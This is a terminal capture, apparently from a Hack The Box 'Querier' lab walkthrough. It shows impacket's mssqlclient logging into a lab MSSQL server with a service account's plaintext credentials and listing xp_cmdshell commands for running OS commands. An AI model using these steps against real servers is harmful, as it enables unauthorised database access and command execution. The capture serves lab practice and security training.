 root@Kali:~/hackthebox/querier# mssqlclient.py mssql-svc:'corporate568'@10.10.10.125 -windows-auth
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
SQL>